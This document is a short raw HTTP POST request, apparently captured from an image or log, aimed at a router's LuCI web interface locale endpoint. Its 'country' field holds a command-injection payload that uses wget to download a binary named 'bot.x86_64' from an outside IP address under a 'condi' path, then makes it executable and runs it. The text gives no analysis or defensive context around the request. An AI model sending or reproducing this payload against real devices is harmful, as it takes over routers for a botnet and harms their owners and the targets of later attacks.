 POST  /cgi-bin/luci/;stok=/locale?form=country HTTP/1.1
Accept-Encoding:  identity
Content-Type:  application/x-www-form-urlencoded
Content-Length: 107
Host:  [REDACTED]
User-Agent: Mozilla/5.0 (X11; Linux x86_64;  rv:101.0) Gecko/20100101 Firefox/101.0
Connection:  close
operation=write&country=$(id>`wget  http://91.92.249.96/condi/bot.x86_64|chmod 777 bot.x86_64|./bot.x86_64`)